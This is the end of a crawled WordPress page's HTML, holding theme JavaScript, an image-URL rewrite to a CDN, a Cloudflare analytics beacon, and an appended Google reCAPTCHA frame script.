<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aYzHIQ1W25lslSU8e-7k6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781227781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>